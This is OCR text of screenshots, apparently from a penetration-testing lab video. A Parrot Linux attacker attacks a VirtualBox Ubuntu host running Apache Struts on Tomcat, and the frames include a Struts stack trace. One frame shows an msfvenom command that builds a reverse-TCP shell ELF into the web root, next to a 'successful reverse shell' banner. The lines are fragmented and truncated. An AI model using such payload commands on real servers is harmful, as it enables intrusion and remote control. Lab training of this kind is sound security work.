 Applications Places System
Sun Mar 18, 3:55 PM
Parrot Terminal
File Edit View Search Terminal Help
lrwxrwxrwx 1 root root 33 Mar 18 15:03 initrd.img -> boot/initrd.img-4.13.0
-36-generic
drwxr-xr-x 22 root root 4096 Mar 18 15:04 lib
drwxr-xr-x 2 root root 4096 Feb 28 11:26 lib64
drwx------ 2 root root 16384 Mar 18 14:52 lost+found
drwxr-xr-x 2 root root 4096 Feb 28 11:25 media
drwxr-xr-x 2 root root 4096 Feb 28 11:25 mnt
drwxr-xr-x 2 root root 4096 Feb 28 11:25 opt
dr-xr-xr-x 159 root root 0 Mar 18 2018 proc
drwx------ 5 root root 4096 Mar 18 15:13 root
drwxr-xr-x 25 root root 780 Mar 18 15:30 run
drwxr-xr-x 2 root root 12288 Mar 18 15:05 sbin
drwxr-xr-x 2 root root 4096 Nov 30 12:48 snap
drwxr-xr-x 2 root root 4096 Feb 28 11:25 srv
dr-xr-xr-x 13 root root 0 Mar 18 15:51 sys
drwxrwxrwt 12 root root 4096 Mar 18 15:33 tmp
drwxr-xr-x 11 root root 4096 Feb 28 11:35 usr
drwxr-xr-x 14 root root 4096 Feb 28 11:52 var
lrwxrwxrwx 1 root root 30 Mar 18 15:03 vmlinuz -> boot/vmlinuz-4.13.0-36-ge
neric
uname -a
Linux user1-strutyourstuff 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 2
3:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
SUCCESSFUL REVERSE SH
Parrot Terminal
File Edit View Search Terminal Help
[assimil8@parrot]-[/var/www/html]
$sudo msfvenom -p linux/x86/shell_reverse_tcp -f elf LHOST=192.168
T=443 -o /var/www/html/rev_shell
No platform was selected, choosing Msf::Module::Platform::Linux from th
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: /var/www/html/rev_shell
[assimil8@parrot]-[/var/www/html]
$
[Running] - Oracle VM VirtualBox
al
En 3:55 PM
user1@user1-strutyourstuff: ~
user1@user1-strutyourstuff:~$ sudo uname -a
[sudo] password for user1:
Linux user1-strutyourstuff 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 2
3:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
user1@user1-strutyourstuff:~$
5 Jim 66 View Edit Delete
Create a new order
t(ExceptionMappingInterceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvo
cation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation
.java:135)
com.opensymphony.xwork2.DefaultActionProxy.execute(DefaultActionProxy.ja
va:154)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:5
56)
org.apache.struts2.dispatcher.ExecuteOperations.executeAction(ExecuteOpe
rations.java:81)
org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter.doFil
ter(StrutsPrepareAndExecuteFilter.java:113)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in t
he Apache Tomcat/8.0.32 (Ubuntu) logs.</u></p><hr class="line"><h3>Apache Tomcat
/8.0.32 (Ubuntu)</h3></body></html>
[assimil8@parrot]-[~/Desktop]